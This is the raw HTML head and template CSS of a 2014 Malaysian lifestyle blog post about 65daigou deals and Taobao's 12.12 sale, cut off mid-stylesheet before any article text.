

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wendypua.com/2014/12/65daigou-1212.html
body_size: 56972
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.wendypua.com/' rel='openid.delegate'/>
<link href='https://www.wendypua.com/2014/12/65daigou-1212.html' rel='canonical'/>
<title>大马 65daigou 好康 + 淘宝12.12万能盛典 - Wendy Pua | Malaysia Chinese Lifestyle Blogger</title>
<meta content='' name='description'/>
<meta content='大马 65daigou 好康 + 淘宝12.12万能盛典, Wendy Pua | Malaysia Chinese Lifestyle Blogger: 大马 65daigou 好康 + 淘宝12.12万能盛典, Wendy Pua | Malaysia Chinese Lifestyle Blogger' name='keywords'/>
<link href='https://www.wendypua.com/feeds/posts/default' rel='alternate' title='Wendy Pua | Malaysia Chinese Lifestyle Blogger - Atom' type='application/atom+xml'/>
<link href='https://www.wendypua.com/feeds/posts/default?alt=rss' rel='alternate' title='Wendy Pua | Malaysia Chinese Lifestyle Blogger - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/3089328942679798106/posts/default' rel='alternate' title='Wendy Pua | Malaysia Chinese Lifestyle Blogger - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgizh6pogXV9Zgj4k5ZxFXo_k_ZYg_wAKJSpKqC66YANsny6eLUE2N2eswSh574w0M7QcDT0qXGgzXR7jrrP8l_bBxT0boeZsCyME4IABf784DzPz_hxBdQehsMEdF1_oBaDLA8peCiZeI/s72-c/mcd65daigou.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Wendy Pua | Malaysia Chinese Lifestyle Blogger: 大马 65daigou 好康 + 淘宝12.12万能盛典' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://www.wendypua.com/2014/12/65daigou-1212.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgizh6pogXV9Zgj4k5ZxFXo_k_ZYg_wAKJSpKqC66YANsny6eLUE2N2eswSh574w0M7QcDT0qXGgzXR7jrrP8l_bBxT0boeZsCyME4IABf784DzPz_hxBdQehsMEdF1_oBaDLA8peCiZeI/s1600/mcd65daigou.jpg' property='og:image'/>
<meta content='data:blog.metaDescription' property='og:description'/>
<meta content='Wendy Pua | Malaysia Chinese Lifestyle Blogger' property='og:site_name'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Wendy Pua | Malaysia Chinese Lifestyle Blogger: 大马 65daigou 好康 + 淘宝12.12万能盛典' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<link href='//fonts.googleapis.com/css?family=Playfair+Display:400|Lato:400|Crimson+Text:400|Nothing+You+Could+Do:400|Lato:400|Open+Sans:400|Montserrat:400,200|Lato:400|Lato:400' media='all' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXiWtFCfQ7A.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXiWtFCc.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     True Blog Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
version : Full Version
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 13px Open Sans"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#343434"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#555555"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#EEC7BC"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#f3f3f3"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="72px Poppins" />
<Variable name="header.text.color" description="Header Color" type="color" default="#000000" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="32px Open Sans"/>
<Variable name="post.title.color" description="Color" type="color" default="#000000" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#202020"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="11px Lato"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#ffffff"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#a0a0a0"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="12px Open Sans"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#222222"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#ffffff"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#a0a0a0"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#f0f0f0"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="11px Lato"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#646464"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
div#Subscribe h2 {
display: none;
}
div#Header1 p {
text-align: center;
margin: 0;
position: relative;
padding: 0 26px;
text-transform: lowercase;
color: #646464;
font-family: 'Caveat', cursive;
font-size: 18px;
position:relative;
margin-top: 10px;
}
blockquote, blockquote p {
font-style: italic;
}
blockquote {
position: relative;
padding: 0 0 0 40px;
margin: 20px 0 20px 30px;
border: none;
text-align: left;
}
blockquote, blockquote p {
font-family: Crimson Text;
font-size: 16px;
font-weight: 400;
line-height: 24px;
}
blockquote:before {
content: "\f10d";
display: inline-block;
font-family: FontAwesome;
font-size: 20px;
font-style: normal;
left: 0px;
position: absolute;
top: 3px;
color: #646464;
}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout {
width: 1000px;
}
#layout .container,#layout .outerwrapper {
width: 100%;
margin: 0 auto;
}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999;
}
body#layout div#navigation-wrapper {
width: 42%;    float: left;
}
body#layout #top-social {
height: auto;
width:42%;    float: right;
}
body#layout #widget-area .footerwidget {
width:30%;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:100%;
}
body#layout div#main {
width: 60%;
}
.preload{display:none!important}
body {
color: #343434;
font:normal normal 13px Open Sans;
line-height: 24px;
letter-spacing: 0px;
text-transform: none;    font-weight: 400;
background:#f3f3f3;
}
p {
font-size:13px;
line-height:26px;
}
a {
text-decoration:none;
color:#555555;
}
a:hover {
color:#EEC7BC
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1100px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:67%;
float:left;
}
#sidebar {
width:29%;
float:right;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#F1F1F1;
height:50px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
border-bottom: 1px solid #202020;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:25px;
position:relative;
}
.menu li a {
font:11px Lato;
font-weight:400;
letter-spacing:2px;
color:#ffffff;
-webkit-transition: .3s;
font-weight: 400;
letter-spacing: 0.09em;
display: block;
text-transform: uppercase;
letter-spacing: 1px;
line-height: 51px;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position: absolute;
right: 0;
top: 0;
z-index: 99999;
background-color: #363636;
width: 47px;
text-align: center;
}
#top-search a {
height:50px;
font-size:14px;
line-height:51px;
color:#fff;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
}
.show-search {
position:absolute;
top:50px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:70px;
top:0;    z-index: 99999;
}
#top-social a{
font-size:13px;
margin-left:10px;
line-height:51px;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
h1.logo_h.logo_h__txt {
font: 72px Poppins;
padding: 0px 0;
text-align: center;
font-weight: 200;
color:#000000;
text-transform: uppercase;
line-height: 72px;
font-weight: 500;
}
.post-tag a {
line-height: 1.2;
margin-bottom: 15px;
display: none;
background: #eec7bc;
color: #ffffff;
font-size: 10px;
font-weight: 300;
background: #000000;
letter-spacing: 1px;
padding: 5px 8px;
text-transform: uppercase;
}
.post-tag a:first-child {
display: inline-block;
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
box-sizing: border-box;
font-family: inherit;
border: 1px solid #ebebeb;
color: #a1a1a1;
float: left;
font-size: 11px;
height: 34px;
margin-bottom: 10px;
padding: 10px 20px;
width: 100%;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
border-radius: 0;
font-family: inherit;
background: #202020;
border: 0;
color: #fff;
float: left;
font-size: 10px;
font-weight: 700;
height: 34px;
line-height: 34px;
padding: 0;
letter-spacing: 1px;
text-transform: uppercase;
width: 100%;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background-color: #eec7bc;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:51px;
}
div#Header1 {
padding: 70px 0;
}
#logo {
text-align:center;
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
span.smg-label {
display: none;
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
background-color: #fff;
border-radius: 1px;
box-shadow: 0px 1px 2px 1px #eee;
margin-bottom: 60px;
padding: 30px 30px 1px 30px;
overflow: hidden;
}
.post-header h1, .post-header h2 {
margin-bottom: 0px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:25px;
padding-bottom: 15px;
text-align: center;
padding: 0 0px;
}
.post-header .cat a {
color: #646464;
font:11px Lato;
display: inline-block;
margin-bottom: 10px;
text-transform: uppercase;
letter-spacing: 2px;
}
.post-header .cat a:hover {
color: #aaaaaa;
}
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: 32px Open Sans;
color: #000000;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
position: relative;
display: block;
line-height: 1.2;
font-weight: 600;
letter-spacing: 2px;
margin-bottom: 10px;
text-transform: uppercase;
width: 100%;
}
article:first-child .post-header h1,article:first-child .post-header h2 { margin-bottom:8px!important; }
.post-header h2 a:hover {
color: #777777;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
min-width:100%;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
padding: 0 0px 8px;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
margin-top: 28px;
text-transform: uppercase;
display: inline-block;
border: 1px solid #000;
height: 39px;
line-height: 20px;
background: #202020;
background-color: #202020;
border-bottom: none;
border-radius: 1px;
box-sizing: border-box;
color: #fff;
display: inline-block;
max-width: 240px;
padding: 8px 24px 7px 26px;
transition: opacity 0.20s ease-in-out;
font-family: 'Montserrat', sans-serif;
font-size: 9px;
letter-spacing: 2px;
}
article:first-child .post-entry a.more-link{    display: inline-block;}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(//1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
